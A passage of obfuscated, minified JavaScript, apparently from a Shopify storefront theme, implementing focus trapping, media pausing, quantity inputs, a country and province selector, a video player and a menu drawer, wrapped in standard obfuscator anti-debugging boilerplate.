_0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const 